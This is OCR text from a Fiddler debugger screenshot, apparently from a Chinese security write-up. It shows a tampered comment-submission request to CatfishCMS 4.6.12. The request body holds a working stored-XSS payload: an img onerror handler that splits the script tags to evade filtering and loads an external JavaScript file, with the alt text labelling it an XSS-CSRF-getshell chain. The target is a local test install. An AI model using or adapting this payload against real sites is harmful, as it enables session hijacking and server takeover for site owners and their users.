 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL Body Cachi..
1 - HTTP 127.0.0.1 /cms/CatfishCMS-4.6.12/index/Index/pinglun -1
Log Filters Timeline
Statistics Inspectors AutoResponder Composer FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
1 id=2&pinglun=<img src="#" alt="xss_csrf_getshll" onerror="var url = 'http://
127.0.0.1/cms/CatfishCMS-4.6.12/xss-js/CatfishCMS-4.6.12-xss.js';xss_js = '<
scr'+'ipt src='+url+'><\/sc'+'ript>';$('body').append(xss_js);">
这里改为这样详情在CatfishCMS-4.6.12-xss.js 都有
0:190 QuickFind... Find & Repla
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choo
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
No Response body.
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 Auto-saved changes to request from Standard.RequestWebForm at 23:45:53.8827288
零组资料文库